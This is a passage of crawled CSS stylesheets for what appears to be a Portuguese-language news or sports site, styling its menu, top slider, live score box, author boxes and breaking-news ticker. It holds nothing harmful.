            -webkit-overflow-scrolling: touch;
            position: relative;
            border-top: 1px solid #333B3F;
            padding: 10px 0;
        }

        #mainMenu .cronistas lista-container {
            position: relative;
        }

        #mainMenu .cronistas .gradient {
            content: '';
            position: absolute;
            display: block;
            width: 80%;
            height: 50px;
            left: 0;
            bottom: 0;
            z-index: 2;
            background: -moz-linear-gradient(top, rgba(43,49,51,0) 0%, rgba(43,49,51,0) 1%, rgba(43,49,51,1) 100%); /* FF3.6+ */
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(43,49,51,0)), color-stop(1%,rgba(43,49,51,0)), color-stop(100%,rgba(43,49,51,1))); /* Chrome,Safari4+ */
            background: -webkit-linear-gradient(top, rgba(43,49,51,0) 0%,rgba(43,49,51,0) 1%,rgba(43,49,51,1) 100%); /* Chrome10+,Safari5.1+ */
            background: -o-linear-gradient(top, rgba(43,49,51,0) 0%,rgba(43,49,51,0) 1%,rgba(43,49,51,1) 100%); /* Opera 11.10+ */
            background: -ms-linear-gradient(top, rgba(43,49,51,0) 0%,rgba(43,49,51,0) 1%,rgba(43,49,51,1) 100%); /* IE10+ */
            background: linear-gradient(to bottom, rgba(43,49,51,0) 0%,rgba(43,49,51,0) 1%,rgba(43,49,51,1) 100%); /* W3C */
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#002b3133', endColorstr='#2b3133',GradientType=0 ); /* IE6-9 */
        }

        #mainMenu .cronistas .lista .scroll {
            padding-bottom: 50px;
        }

            #mainMenu .cronistas .lista .scroll a {
                display: block;
                color: white;
                line-height: 22px;
                margin: 0;
                text-decoration: none;
            }

                #mainMenu .cronistas .lista .scroll a:hover {
                    color: #EE1400;
                    text-decoration: none;
                }
}

@media (min-width: 1200px) {

    #mainMenu .l1,
    #mainMenu .l2,
    #mainMenu .l3,
    #mainMenu .l4 {
        width: 300px;
    }

        #mainMenu .l1 > li > a {
            width: 250px;
        }

    #mainMenu .l1 {
        width: 100%;
        min-height: 500px;
        padding-bottom: 15px;
    }

    #mainMenu .l2 {
        left: 270px;
    }

    #mainMenu .l3 {
        left: 570px;
    }

    #mainMenu .l4 {
        left: 870px;
    }

    #mainMenu .l1 > li.featured .l4 {
        display: block;
        z-index: 1;
    }

    #mainMenu .l3:after {
        display: none;
    }
    
}


--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/section.top.css
body_size: 5514
content:
/*Linha 49 a 54 - gradient mais claro*/
/*Linha 182 - cor datalist data mais clara param section ver melhor*/
/* final CSS acerto 1366px */
/* ==========================================================================
   RECORD SECTION TOP
   ========================================================================== */
@charset "utf-8";

.section.top {
    padding: 0;
    background: #181C1F;
    position: relative;
}

    .section.top.premium,
    .section.top.jogodavida {
        padding-top: 31px;
    }

    .section.top .takeover-element {
        display: none;
    }

    .section.top .container-fluid {
        margin: 0;
        padding: 0;
        width: 100%;
        overflow: hidden;
        position: relative;
    }

    .section.top a.maximize {
        position: absolute;
        right: 0px;
        top: 20px;
        display: none;
        z-index: 3;
        pointer-events: auto;
    }

    .section.top .gradient {
        width: 100%;
        height: 80%;
        z-index: 1;
        position: absolute;
        left: 0;
        bottom: 0;
        opacity: .85;
        background: -moz-linear-gradient(top, rgba(0,0,0,0) 60%, rgba(0,0,0,1) 100%); /* FF3.6+ */
        background: -webkit-gradient(linear, left top, left bottom, color-stop(60%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1))); /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(top, rgba(0,0,0,0) 60%,rgba(0,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(top, rgba(0,0,0,0) 60%,rgba(0,0,0,1) 100%); /* Opera 11.10+ */
        background: -ms-linear-gradient(top, rgba(0,0,0,0) 60%,rgba(0,0,0,1) 100%); /* IE10+ */
        background: linear-gradient(to bottom, rgba(0,0,0,0) 60%,rgba(0,0,0,1) 100%); /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
    }




    .section.top .slides {
        position: relative;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 0;
        height: auto;
        max-height: 550px;
    }

        .section.top .slides > a {
            width: 100%;
            height: 100%;
            display: none;
        }


    .section.top.doublemrec .slides {
        max-height: 720px;
    }

    .section.top .slides img {
        /*display: none;*/
        position: relative;
        left: 0;
        top: 0;
        /*width: 190%;*/
        height: auto;
        min-height: 225px;
    }

        .section.top .slides img.active {
            display: block;
        }

    .section.top .slides > a.active {
        display: block;
    }

    .section.top .overlay {
        width: 100%;
        height: 100%;
        position: absolute;
        left: 0;
        bottom: 0;
        pointer-events: none;
    }

        .section.top .overlay > .container {
            min-height: 100%;
            position: relative;
            z-index: 3;
        }

        .section.top .overlay .top-content {
            position: absolute;
            width: 100%;
            bottom: 0;
            left: 0;
            padding-left: 15px;
            padding-right: 15px;
            padding-bottom: 20px;
            z-index: 2;
        }

    .section.top .banners {
        position: absolute;
        top: 0px;
        margin: 25px 0;
        right: 0px;
        z-index: 2;
        pointer-events: auto;
    }

        .section.top .banners .banner ~ .banner {
            margin-top: 20px;
        }


    .section.top.premium .banners,
    .section.top.jogodavida .banners {
        margin-top: 15px;
    }

        .section.top.premium .banners .banner ~ .banner,
        .section.top.jogodavida .banners .banner ~ .banner {
            margin-top: 25px;
        }

    .section.top .infos {
        position: relative;
    }



        .section.top .infos .item {
            display: none;
        }

            .section.top .infos .item.active {
                display: block;
            }

            .section.top .infos .item .hora,
            .section.top .infos .item .link-arrow,
            .section.top .infos .item .social {
                display: inline-block;
            }

    .section.top.home .top-content .infos .item-group {
        pointer-events: auto;
    }

    .section.top .infos .item .social {
        vertical-align: middle;
        margin-left: 20px;
    }

    .section.top .infos .item .hora {
        font-size: 11px;
        text-transform: uppercase;
        color: #aaa;
        font-family: "ITCFG-MdCd";
        margin-right: 7px;
    }

    .section.top .infos .item .link-arrow {
        margin-left: 10px;
        color: white;
    }

    .section.top .infos .item .related-group {
        margin-top: 20px;
    }

    .section.top .infos .item .autor + .related {
        margin-left: 20px;
    }

    .section.top .infos .item .related {
        display: inline-block;
        width: 540px;
        vertical-align: middle;
    }

        .section.top .infos .item .related .rel {
            margin: 2px 10px;
            color: white;
            font-size: 13px;
            font-family: "ITCFG-MdCd";
            font-weight: 400;
            width: 220px;
            text-decoration: none;
            display: inline-block;
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
            vertical-align: middle;
        }

            .section.top .infos .item .related .rel:hover,
            .section.top .infos .item .related .rel:active,
            .section.top .infos .item .related .rel:focus {
                text-decoration: underline;
            }

            .section.top .infos .item .related .rel:before {
                content: '';
                display: block;
                position: relative;
                font-family: icomoon;
                font-size: 12px;
                line-height: 12px;
                display: inline-block;
                padding: 2px;
                margin-right: 5px;
                background-color: #1583EA;
                vertical-align: text-bottom;
            }

            .section.top .infos .item .related .rel.photo:before {
                content: '\e628';
            }

            .section.top .infos .item .related .rel.video:before {
                content: '\e629';
            }

            .section.top .infos .item .related .rel.chart:before {
                content: '\e627';
            }

            .section.top .infos .item .related .rel.audio:before {
                content: '\e626';
            }

            .section.top .infos .item .related .rel.premium:before {
                background-color: #B2A26A;
                content: '\e601';
            }


    .section.top .infos .item h1,
    .section.top .infos .item p {
        color: white;
        text-shadow: 0 0 10px rgba(0,0,0,.70);
    }

    .section.top .infos .item h1 {
        text-transform: uppercase;
        margin-top: 5px;
        font-size: 22px;
        line-height: 24px;
    }

        .section.top .infos .item h1 a {
            color: white;
            text-decoration: none;
            position: relative;
        }

    .section.top .infos .item.premium h1 a {
        color: #B3A366;
    }

        .section.top .infos .item.premium h1 a:before {
            background-color: #2C3133;
            width: 20px;
            height: 20px;
            display: block;
            position: absolute;
            left: -29px;
            top: 2px;
            content: "\e601";
            color: #B3A366;
            font-size: 14px;
            text-align: center;
            line-height: 20px;
            font-family: "icomoon";
        }

    .section.top .infos .item .share {
        padding-top: 15px;
    }

    .section.top .infos .item.premium h1,
    .section.top .infos .item.premium p,
    .section.top .infos .item.premium .share {
        padding-left: 37px;
    }



    .section.top .infos .item p {
        font-size: 16px;
        line-height: 120%;
        display: none;
    }


    .section.top .infos .item .live-result {
        background-color: rgba(38,45,48,.9);
        background-color: #262D30\9;
        height: 56px;
        border-radius: 28px;
        position: relative;
        margin-bottom: 30px;
        padding-left: 10px;
        padding-right: 65px;
        display: inline-block;
        pointer-events: auto;
    }

        .section.top .infos .item .live-result ul {
            white-space: nowrap;
        }

            .section.top .infos .item .live-result ul li {
                display: inline-block;
                vertical-align: middle;
                font-family: "ITCFG-MdCd";
                font-size: 18px;
                text-transform: uppercase;
                color: white;
                margin-top: 11px;
            }

                .section.top .infos .item .live-result ul li img {
                    width: 35px;
                    height: 35px;
                    vertical-align: middle;
                    display: inline-block;
                }

                .section.top .infos .item .live-result ul li.score {
                    color: white;
                    font-size: 27px;
                    font-family: "ITCFG-DmCd";
                    margin-left: 10px;
                    margin-right: 10px;
                }

                .section.top .infos .item .live-result ul li.hasPenalty {
                    margin-top: 4px;
                }

                .section.top .infos .item .live-result ul li.score .goals {
                    color: #a1a1a1;
                    display: inline-block;
                    vertical-align: middle;
                }

                    .section.top .infos .item .live-result ul li.score .goals.l {
                    }

                    .section.top .infos .item .live-result ul li.score .goals.r {
                    }

                    .section.top .infos .item .live-result ul li.score .goals.w {
                        color: #ec0014;
                    }

                .section.top .infos .item .live-result ul li .penaltyResult {
                    display: block;
                    font-size: 11px;
                    text-align: center;
                    color: #fff;
                    line-height: 11px;
                    padding-top: 5px;
                    font-family: "ITCFG-Book";
                }

                .section.top .infos .item .live-result ul li .live {
                    display: block;
                    font-size: 10px;
                    text-transform: uppercase;
                    text-align: center;
                    color: #e7a83b;
                    line-height: 10px;
                    padding-top: 5px;
                }

        .section.top .infos .item .live-result a.view-game {
            position: absolute;
            border-top-right-radius: 28px;
            border-bottom-right-radius: 28px;
            color: white;
            line-height: 56px;
            display: block;
            right: 0;
            top: 0;
            height: 56px;
            padding-left: 3px;
            padding-right: 20px;
            background-color: #F12019;
        }

            .section.top .infos .item .live-result a.view-game:before {
                position: absolute;
                content: '';
                width: 0;
                height: 0;
                top: 0;
                right: 100%;
                border-bottom: 56px solid #F12019;
                border-left: 28px solid transparent;
            }

            .section.top .infos .item .live-result a.view-game span {
                transition: all .2s ease-out;
                -webkit-transition: all .2s ease-out;
                -moz-transition: all .2s ease-out;
                -ms-transition: all .2s ease-out;
                -o-transition: all .2s ease-out;
                transform-style: flat;
                position: relative;
                left: 0;
            }

            .section.top .infos .item .live-result a.view-game:hover span {
                left: 5px;
            }

    .section.top .share-only {
        padding: 15px;
        padding-bottom: 0;
    }

    .section.top .thumbs {
        padding: 0 15px;
        pointer-events: auto;
    }


        .section.top .thumbs .slider {
            position: relative;
            top: 0;
            left: 0;
        }

            .section.top .thumbs .slider a.nav {
                position: absolute;
                top: 50%;
                width: 30px;
                height: 30px;
                margin-top: -15px;
                display: none;
                z-index: 5;
                color: #EE1400;
                font-size: 28px;
                line-height: 28px;
            }

    .section.top.fanaticas .thumbs .slider a.nav {
        color: #ff3156;
    }

    .section.top .thumbs .slider a.nav.prev {
        left: -40px;
    }

    .section.top .thumbs .slider a.nav.next {
        right: -40px;
    }

    .section.top .thumbs .slider.premium a.nav.prev,
    .section.top .thumbs .slider.premium a.nav.next {
        color: #B3A366;
    }

    .section.top .thumbs .slider a.nav.disabled {
        pointer-events: none;
        opacity: .3;
        cursor: default;
    }


    .section.top .thumbs .slider-items {
        position: relative;
        white-space: nowrap;
    }



    .section.top .thumbs ul {
        font-size: 0;
    }

        .section.top .thumbs ul li {
            display: inline-block;
            margin: 0;
            white-space: normal;
            opacity: 0;
            pointer-events: none;
            cursor: default;
            max-height: 50px;
            overflow: hidden;
            transition: all .5s ease-out;
            -webkit-transition: all .5s ease-out;
            -moz-transition: all .5s ease-out;
            -ms-transition: all .5s ease-out;
            -o-transition: all .5s ease-out;
        }

            .section.top .thumbs ul li.enabled {
                opacity: 1;
                pointer-events: auto;
                cursor: auto;
            }

            .section.top .thumbs ul li a {
                display: inline-block;
                padding: 2px;
                line-height: 0;
                width: 100%;
            }



                .section.top .thumbs ul li a img {
                    display: none;
                }

            .section.top .thumbs ul li.premium a img {
                border: 2px solid #B2A266;
            }

            .section.top .thumbs ul li a span {
                text-indent: -5000px;
                width: 8px;
                height: 8px;
                display: inline-block;
                background-color: #cccccc;
                border-radius: 50%;
                margin: 1px;
                vertical-align: top;
            }


            .section.top .thumbs ul li.active a span {
                background-color: #ED1300;
                width: 10px;
                height: 10px;
                margin: 0;
            }

    .section.top .autor {
        position: relative;
        margin-top: 20px;
        height: 40px;
        display: inline-block;
        vertical-align: middle;
    }

    .section.top .related-group .autor {
        margin-top: 0px;
    }

    .section.top .autor a.foto-desc {
        text-decoration: none;
        display: inline-block;
    }

    .section.top .autor .foto {
        position: absolute;
        left: 15px;
        top: 2px;
    }

        .section.top .autor .foto img {
            width: 35px;
            height: 35px;
            border-radius: 50%;
            border: 3px solid #B3A365;
            transition: all .2s ease-out;
            -webkit-transition: all .2s ease-out;
            -moz-transition: all .2s ease-out;
            -ms-transition: all .2s ease-out;
            -o-transition: all .2s ease-out;
        }

    .section.top .autor .desc {
        vertical-align: top;
        position: relative;
        display: inline-block;
        height: 40px;
        margin-left: 35px;
        background: url(../../img/misc/autorbg.png) no-repeat;
        padding: 7px 25px;
    }

        .section.top .autor .desc:after {
            content: '';
            height: 100%;
            width: 20px;
            display: block;
            position: absolute;
            left: 100%;
            top: 0;
            background: url(../../img/misc/autorbg.png) top right no-repeat;
        }

        .section.top .autor .desc h4,
        .section.top .autor .desc h5 {
            transition: all .2s ease-out;
            -webkit-transition: all .2s ease-out;
            -moz-transition: all .2s ease-out;
            -ms-transition: all .2s ease-out;
            -o-transition: all .2s ease-out;
        }

        .section.top .autor .desc h4 {
            color: white;
            font-size: 9px;
            margin: 0;
            line-height: 11px;
        }

        .section.top .autor .desc h5 {
            color: white;
            font-size: 14px;
            margin: 0;
            line-height: 14px;
        }

    .section.top .autor a.foto-desc:hover h4,
    .section.top .autor a.foto-desc:hover h5 {
        color: #B3A365;
    }

    .section.top .autor a.foto-desc:hover .foto img {
        border-width: 0px;
    }

    .section.top .autor .desc .arrow {
        position: absolute;
        right: -2px;
        top: 11px;
        z-index: 4;
    }


    .section.top .autor .desc h5 {
    }

    .section.top .autor .social {
        display: inline-block;
        vertical-align: top;
        top: 10px;
        position: relative;
    }

    .section.top .autor a.foto-desc + .social {
        margin-left: 50px;
    }

    .section.top .autor .social li {
        margin-bottom: 0;
    }

    .section.top .premium-bar {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 31px;
        border-bottom: 1px solid #5F625F;
        background: #333A3C url(../../img/misc/rpremiumbgtira.png) center center repeat-x;
        background-size: 90px 16px;
        z-index: 2;
    }

        .section.top .premium-bar:after {
            content: '';
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            z-index: 5;
            background: -moz-linear-gradient(left, rgba(51,58,60,1) 0%, rgba(51,58,60,0) 30%, rgba(51,58,60,0) 70%, rgba(51,58,60,1) 100%); /* FF3.6+ */
            background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(51,58,60,1)), color-stop(30%,rgba(51,58,60,0)), color-stop(70%,rgba(51,58,60,0)), color-stop(100%,rgba(51,58,60,1))); /* Chrome,Safari4+ */
            background: -webkit-linear-gradient(left, rgba(51,58,60,1) 0%,rgba(51,58,60,0) 30%,rgba(51,58,60,0) 70%,rgba(51,58,60,1) 100%); /* Chrome10+,Safari5.1+ */
            background: -o-linear-gradient(left, rgba(51,58,60,1) 0%,rgba(51,58,60,0) 30%,rgba(51,58,60,0) 70%,rgba(51,58,60,1) 100%); /* Opera 11.10+ */
            background: -ms-linear-gradient(left, rgba(51,58,60,1) 0%,rgba(51,58,60,0) 30%,rgba(51,58,60,0) 70%,rgba(51,58,60,1) 100%); /* IE10+ */
            background: linear-gradient(to right, rgba(51,58,60,1) 0%,rgba(51,58,60,0) 30%,rgba(51,58,60,0) 70%,rgba(51,58,60,1) 100%); /* W3C */
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333a3c', endColorstr='#333a3c',GradientType=1 ); /* IE6-9 */
        }


    .section.top .jogodavida-bar {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 31px;
        border-bottom: 1px solid #352d3c;
        background: #ff3156 url(../../img/misc/rjogodavidabgtira.png) center center repeat-x;
        background-size: 158px 31px;
        z-index: 2;
        overflow: hidden;
    }

        .section.top .jogodavida-bar:before {
            content: '';
            display: inline-block;
            height: 50px;
            width: 100%;
            opacity: .5;
            position: absolute;
            z-index: 4;
            top: -10px;
            left: 0;
            background: -moz-radial-gradient(center, ellipse cover, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
            background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
            background: -webkit-radial-gradient(center, ellipse cover, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
            background: -o-radial-gradient(center, ellipse cover, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%); /* Opera 12+ */
            background: -ms-radial-gradient(center, ellipse cover, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
            background: radial-gradient(ellipse at center, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
        }

        .section.top .jogodavida-bar:after {
            content: '';
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            z-index: 5;
            background: -moz-linear-gradient(left, rgba(255,49,86,1) 0%, rgba(255,49,86,0) 30%, rgba(255,49,86,0) 70%, rgba(255,49,86,1) 100%); /* FF3.6+ */
            background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,49,86,1)), color-stop(30%,rgba(255,49,86,0)), color-stop(70%,rgba(255,49,86,0)), color-stop(100%,rgba(255,49,86,1))); /* Chrome,Safari4+ */
            background: -webkit-linear-gradient(left, rgba(255,49,86,1) 0%,rgba(255,49,86,0) 30%,rgba(255,49,86,0) 70%,rgba(255,49,86,1) 100%); /* Chrome10+,Safari5.1+ */
            background: -o-linear-gradient(left, rgba(255,49,86,1) 0%,rgba(255,49,86,0) 30%,rgba(255,49,86,0) 70%,rgba(255,49,86,1) 100%); /* Opera 11.10+ */
            background: -ms-linear-gradient(left, rgba(255,49,86,1) 0%,rgba(255,49,86,0) 30%,rgba(255,49,86,0) 70%,rgba(255,49,86,1) 100%); /* IE10+ */
            background: linear-gradient(to right, rgba(255,49,86,1) 0%,rgba(255,49,86,0) 30%,rgba(255,49,86,0) 70%,rgba(255,49,86,1) 100%); /* W3C */
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff3156', endColorstr='#ff3156',GradientType=1 ); /* IE6-9 */
        }


    .section.top .banner.epaper {
        width: 280px;
        height: 250px;
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        margin-bottom: 25px;
    }

        .section.top .banner.epaper .coverlabel {
            width: 100%;
            height: 45px;
            border-radius: 2px;
            font-family: "ITCFG-DmCd";
            position: absolute;
            bottom: 0;
            text-transform: uppercase;
            text-align: center;
            left: 0;
            text-decoration: none;
            font-size: 19px;
            padding: 0;
            line-height: 45px;
            margin: 0;
            box-shadow: 0 -3px 10px rgba(0,0,0,0.5);
        }





/*
 * pink
 */

body.pink a.maximize {
    background-color: #ff3156;
}

body.pink .section.top .thumbs .slider a.nav {
    color: #ff3156;
}


.section.top .thumbs ul li.pink {
    border-color: #ff3156;
}







/*
 * FEATURED SLIDER
 */

.section.top.featured {
    background: none;
}

.section.top.featured {
    margin: 20px 0;
}

    .section.top.featured .featured {
        background-color: #000;
    }

    .section.top.featured .banners {
        margin-top: 0;
    }

    .section.top.featured .featured,
    .section.top.featured .overlay {
        width: 71.9%;
        overflow: hidden;
    }

        .section.top.featured .overlay .top-content {
            width: 70%;
        }

    .section.top.featured .slides {
        height: 475px;
        /*max-height: 470px;*/
        overflow: hidden;
    }

        .section.top.featured .slides img {
            height: 100%;
            width: auto;
        }


    .section.top.featured .thumbs {
        width: 870px;
        padding: 0 70px;
    }

    .section.top.featured .infos .item,
    .section.top.featured .autor .social {
        margin-left: 20px;
    }

    .section.top.featured a.maximize {
        display: none;
    }







@media (min-width: 768px) {

    .section.top .overlay .top-content {
        left: 0px;
    }

    .section.top .container-fluid {
        max-height: 550px;
    }

    .section.top.doublemrec .container-fluid {
        max-height: 720px;
    }

    .section.top .infos .item h1 {
        font-size: 36px;
        line-height: 34px;
    }

    .section.top .thumbs {
        margin-top: 10px;
    }

        .section.top .thumbs ul li a span {
            width: 10px;
            height: 10px;
        }


        .section.top .thumbs ul li.active a span {
            width: 12px;
            height: 12px;
        }

    .section.top .infos .item p {
        display: block;
    }

    .section.top a.maximize {
        display: block;
    }

    .section.top .overlay .top-content {
        padding-left: 0;
        padding-right: 0;
    }


    .section.top.home .top-content,
    .section.top.home .top-content .row {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
    }

        .section.top.home .top-content .thumbs {
            position: absolute;
            bottom: 15px;
            left: 0;
            height: 49px;
            display: block;
            top: auto;
        }

        .section.top.home .top-content .infos {
            position: absolute;
            bottom: 0px;
            left: 15px;
            height: 100%;
            display: block;
            top: auto;
        }


            .section.top.home .top-content .infos .item {
                position: absolute;
                bottom: 0px;
                top: auto;
                left: 0;
                width: 100%;
                height: 100%;
            }

            .section.top.home .top-content .infos .item-group {
                position: absolute;
                bottom: 90px;
                left: 0;
                width: 100%;
                height: auto;
            }


            .section.top.home .top-content .infos .live-result {
                top: 30px;
                left: 0;
                bottom: auto;
                position: absolute;
                z-index: 4;
            }
}

@media (min-width: 992px) {

    .section.top .infos .item.premium h1 a:before {
        width: 31px;
        height: 30px;
        left: -37px;
        top: 7px;
        font-size: 20px;
        line-height: 30px;
    }

    .section.top .thumbs {
        padding: 0 50px;
        top: 3px;
    }

        .section.top .thumbs .slider {
            height: 50px;
        }

            .section.top .thumbs .slider a.nav {
                display: block;
            }

    .section.top a.maximize {
        right: 325px;
        top: 25px;
    }

    .section.top .container-fluid {
        max-height: 550px;
    }

    .section.top.doublemrec .container-fluid {
        max-height: 720px;
    }


    .section.top.doublemrec .slides {
        height: 645px;
    }

    .section.top .container-fluid {
        max-height: 480px;
    }

    .section.top .thumbs {
        width: 680px;
    }

    .section.top .slides img {
        width: 100%;
        height: auto;
    }

    .section.top .infos .item p {
        display: block;
    }

    .section.top .thumbs {
        margin-top: 25px;
        width: 680px;
    }

        .section.top .thumbs ul li {
            padding: 0px;
            transition: all .2s ease-out;
            -webkit-transition: all .2s ease-out;
            -moz-transition: all .2s ease-out;
            -ms-transition: all .2s ease-out;
            -o-transition: all .2s ease-out;
        }

        .section.top .thumbs ul li {
            margin-left: 1px;
        }

            .section.top .thumbs ul li:not(:hover):not(:active):not(.active) {
                border-bottom: 3px solid transparent;
            }

            .section.top .thumbs ul li a {
                padding: 5px;
                background-color: #000;
                transition: background-color .2s ease-out;
                -webkit-transition: background-color .2s ease-out;
                -moz-transition: background-color .2s ease-out;
                -ms-transition: background-color .2s ease-out;
                -o-transition: background-color .2s ease-out;
            }

                .section.top .thumbs ul li a img {
                    display: inline-block;
                }

                .section.top .thumbs ul li a span,
                .section.top .thumbs ul li.active a span {
                    text-indent: 0;
                    height: auto;
                    padding: 4px 5px;
                    display: inline-block;
                    background-color: transparent;
                    border-radius: 0;
                    margin: 0;
                    margin-right: 1px;
                    font-size: 11px;
                    color: white;
                    text-transform: uppercase;
                    line-height: 11px;
                }


            .section.top .thumbs ul li.premium a span,
            .section.top .thumbs ul li.premium.active a span {
                color: #B2A266;
            }


            .section.top .thumbs ul li.gold:hover,
            .section.top .thumbs ul li.gold:active,
            .section.top .thumbs ul li.gold.active {
                border-bottom-color: #B3A366;
            }

            .section.top .thumbs ul li:hover,
            .section.top .thumbs ul li:active,
            .section.top .thumbs ul li.active {
                border-bottom-width: 3px;
                border-bottom-style: solid;
            }

                .section.top .thumbs ul li:hover a,
                .section.top .thumbs ul li:active a,
                .section.top .thumbs ul li.active a {
                    background-color: #252D2F;
                }



    .section.top.fanaticas .thumbs ul li:hover,
    .section.top.fanaticas .thumbs ul li:active,
    .section.top.fanaticas .thumbs ul li.active {
        border-color: #ff3156;
    }


    .section.top.takeover {
        margin-top: 140px;
        background: transparent;
    }

        .section.top.takeover .overlay > .container {
            overflow: hidden;
        }

        .section.top.takeover .slides-container {
        }

        .section.top.takeover .slides-inner {
            margin: 0 -15px;
            position: relative;
            background-color: black;
        }


        .section.top.takeover .slides-container .slides {
            overflow: hidden;
        }

        .section.top.takeover .slides .container .slides-container {
            overflow: hidden;
            margin: -15px 0px 0;
        }


        .section.top.takeover .infos {
            padding-left: 50px;
        }

        .section.top.takeover .autor {
            margin-left: 36px;
        }


        .section.top.takeover .takeover-element {
            width: 100%;
            height: 800px;
            margin-top: -140px;
            z-index: 0;
            display: block;
            position: absolute;
            background-position: center top;
            background-repeat: no-repeat;
        }

        .section.top.takeover .banners {
            margin: 15px 0;
        }

    .section.top.featured .featured {
        width: 71.9%;
        height: 470px;
        position: relative;
        float: left;
    }

    .section.top.featured .banners {
        float: right;
        position: relative;
    }

    .section.top.featured .overlay {
        width: auto;
    }

    .section.top.featured.doublemrec {
        margin-bottom: -30px;
    }


    .section.top .thumbs ul li a,
    .section.top .thumbs ul li a.active {
        position: relative;
    }

        .section.top .thumbs ul li a span,
        .section.top .thumbs ul li.active a span {
            width: 100%;
            padding-left: 80px;
            padding-right: 5px;
            position: absolute;
            left: 0;
            top: 0;
        }
}




@media (min-width: 1200px) {
    .section.top .container-fluid {
        max-height: none;
    }

    .section.top .slides {
        width: 100%;
        height: 550px;
    }

    .section.top.doublemrec .slides {
        width: 100%;
        height: 640px;
    }

    .section.top.doublemrec.featured .featured {
        height: 640px;
    }


    .section.top.doublemrec.featured .infos {
        padding-bottom: 50px;
    }

    .section.top .slides img {
        width: 120%;
        height: auto;
    }


    .section.top .autor {
        margin-top: 40px;
    }

    .section.top .related-group .autor {
        margin-top: 0px;
    }

    .section.top.fanaticas .autor {
        margin-top: 15px;
    }

    .section.top .thumbs {
        width: 875px;
    }
}


@media (min-width: 1450px) {
    .section.top .container-fluid {
        max-height: none;
    }

    .section.top .slides {
        width: 100%;
        height: auto;
        max-height: 650px;
    }

        .section.top .slides img {
            width: 100%;
            height: auto;
        }
}



@media (max-width: 991px) {

    .section.top.fanaticas .thumbs ul li.active a span {
        background-color: #ff3156;
    }

    .section.top.doublemrec .slides {
        max-height: 0;
        height: 450px;
        max-height: none;
    }

    .section.top .thumbs .slider-items {
        left: 0 !important;
    }
}



@media (max-width: 1200px) {

    .section.top.featured .featured,
    .section.top.featured .overlay,
    .section.top.featured .overlay .top-content {
        width: 640px;
    }

    .section.top.featured .slides {
        height: 375px;
        max-height: 375px;
    }

    .section.top.featured .thumbs {
        width: 100%;
    }

    .section.top .infos .item .related {
        display: inline-block;
        width: 440px;
        vertical-align: middle;
    }

        .section.top .infos .item .related .rel {
            width: 180px;
        }
}


@media (max-width: 991px) {

    .section.top.featured .banners {
        display: none;
    }

    .section.top.featured .featured,
    .section.top.featured .overlay,
    .section.top.featured .overlay .top-content {
        width: 100%;
    }

    .section.top.featured {
        margin: 0;
    }

        .section.top.featured > .container {
            width: 100%;
            margin: 0;
            padding: 0;
        }

        .section.top.featured .slides img {
            width: 100%;
            height: auto;
        }

        .section.top.featured .thumbs ul li a span,
        .section.top.featured .thumbs ul li.active a span {
            width: 10px;
            height: 10px;
        }

        .section.top.featured .thumbs {
            padding: 0 30px;
        }

        .section.top.featured .slides {
            height: auto;
        }


    .section.top.takeover .slides-container {
        width: 100%;
        padding: 0;
    }

    .section.top.takeover > .container {
        padding: 0;
        margin: 0;
        width: auto;
    }

    .section.top .infos .item .related {
        display: inline-block;
        width: 540px;
        vertical-align: middle;
    }

        .section.top .infos .item .related .rel {
            width: 220px;
        }
}



@media (max-width: 767px) {
    .section.top.doublemrec .slides {
        max-height: 0;
        height: 300px;
        max-height: none;
    }
}

.section.top {
    max-width: 1366px;
    margin: 0 auto;
}

    .section.top.featured {
        margin: 20px auto 0 auto;
    }

    /*
	TICKET �LTIMA HORA
*/



    .section.top .ticket-ultima-hora {
        height: 40px;
        overflow: hidden;
        position: relative;
        background: #1c2426;
    }

        .section.top .ticket-ultima-hora .container {
            padding-right: 5px;
            position: relative;
            border-right: 3px solid #252d2f;
        }

        .section.top .ticket-ultima-hora .lbl {
            top: 0;
            left: 0;
            color: white;
            z-index: 2;
            font-size: 16px;
            line-height: 40px;
            position: absolute;
            padding: 0 30px 0 20px;
            text-transform: uppercase;
            font-family: "ITCFG-DmCdIt";
            background: url(../img/misc/bg-sections-top-ticker.png) top left repeat-x #e30216;
        }

            .section.top .ticket-ultima-hora .lbl:after {
                width: 0;
                height: 22px;
                content: '';
                border-top: 21px solid #1c2426;
                border-left: 15px solid transparent;
                border-bottom: 21px solid #1c2426;
                font-size: 0;
                vertical-align: middle;
                right: 0px;
                top: 0;
                position: absolute;
            }

        .section.top .ticket-ultima-hora .ticker-item,
        .section.top .ticket-ultima-hora .ticker-item a {
            color: white;
            font-size: 14px;
            line-height: 40px;
            font-family: "ITCFG-MdCdIt";
        }

        .section.top .ticket-ultima-hora .ticker-item {
